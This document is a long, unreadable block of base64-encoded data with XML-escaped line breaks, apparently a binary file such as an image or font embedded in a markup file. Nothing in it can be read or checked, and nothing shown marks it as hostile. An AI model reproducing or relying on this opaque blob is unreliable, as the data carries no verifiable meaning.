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&#xA;nbdf